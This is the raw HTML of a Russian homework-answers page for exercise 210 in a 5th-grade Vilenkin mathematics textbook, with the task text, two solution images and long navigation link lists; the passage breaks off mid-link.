<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-161528 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-161528" class="article-post post-161528 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 210 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 210 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-2-vilenkin-nov-resh/210 (1059).jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-2-vilenkin-nov-resh/210 (1059).jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-2-vilenkin/210 (1059).jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-2-vilenkin/210 (1059).jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 210 из учебника по математике 5 класс Виленкин<br /> Найдите значение выражения, применяя свойство деления суммы на число:а) (48 + 80) : 16; в) 405 : 27 + 135 : 27;б) (3 393 + 999) : 3; г) 2 926 : 19 + 874 : 19.</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a 